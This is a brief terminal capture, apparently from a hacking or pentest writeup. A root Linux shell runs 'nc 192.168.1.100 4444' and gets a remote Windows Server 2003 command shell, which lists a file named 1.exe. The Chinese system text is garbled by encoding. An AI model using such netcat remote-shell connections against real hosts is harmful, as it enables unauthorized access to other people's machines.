 root@JIYE:~# nc 192.168.1.100 4444
Microsoft Windows [�汾 5.2.3790]
(C) ��Ȩ���� 1985-2003 Microsoft Corp.
C:\100\1>dir
dir
������ C �еľ�û�б�ǩ��
�������к��� C400-13F3
C:\100\1 ��Ŀ¼
2020-06-24  19:07    <DIR>          .
2020-06-24  19:07    <DIR>          ..
2020-06-15  09:21         1,319,936 1.exe
1 ���ļ�      1,319,936 ��
2 ��Ŀ¼ 18,224,668,672 ������
C:\100\1>_